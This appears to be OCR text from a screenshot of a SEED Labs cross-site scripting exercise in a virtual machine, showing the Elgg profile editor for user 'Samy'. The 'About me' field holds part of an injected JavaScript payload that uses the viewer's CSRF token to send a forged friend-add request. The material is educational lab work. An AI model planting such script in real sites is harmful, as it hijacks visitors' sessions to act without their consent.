 VirtualBox VM Machine View Input Devices Window Help Sun Mar 26 11:26 AM
SEED-Ubuntu20.04 [Running]
Activities Firefox Web Browser Mar 26 13:26
seed
Trash
SEED Project
Edit profile : Elgg For SEE
www.xsslabelgg.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
sendurl="http://www.xsslabelgg.com/action/friends/add?friend="+samyGuid + token + ts;
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
}
}
</script>
Public
www.xsslabelgg.com/avatar/edit/samy
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Left ⌘
MAR
26
1
1